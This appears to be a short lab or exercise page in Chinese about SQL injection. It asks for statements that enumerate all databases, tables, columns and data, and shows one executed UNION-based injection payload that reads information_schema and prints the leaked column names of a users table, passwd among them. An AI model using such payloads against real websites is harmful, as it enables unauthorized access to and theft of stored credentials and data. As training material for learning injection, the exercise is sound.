 通过拼接sql语句，最终查询出网站中所有的库名，所有的表名，所有的字段名，所有的字段内容！写出过程
请输入要拼接的sql语句:
提交查询
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' and 1=2 union select 1,2,(select group_concat(column_name,'::') from information_schema.COLUMNS
where TABLE_NAME='users'),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49
查询的结果为:
Host User Password
1 2 id::,join_date::,passwd::,user_ip::,username::,CURRENT_CONNECTIONS::,TOTAL_CONNECTIONS::,USER::